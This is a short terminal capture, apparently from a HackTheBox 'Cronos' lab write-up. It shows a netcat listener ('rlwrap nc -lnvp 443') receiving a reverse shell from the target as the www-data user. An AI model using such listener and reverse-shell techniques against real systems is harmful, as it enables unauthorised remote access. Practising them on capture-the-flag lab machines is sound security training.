 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Cronos]
└─# rlwrap nc -lnvp 443
listening on [any] 443 ...
connect to [10.10.14.61] from (UNKNOWN) [10.129.118.141] 43172
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41
18:06:35 up 2:57, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU
uid=33(www-data) gid=33(www-data) groups=33(www-data)
bash: cannot set terminal process group (1355): Inappropriate
bash: no job control in this shell
www-data@cronos:/$ hostname
hostname
cronos
www-data@cronos:/$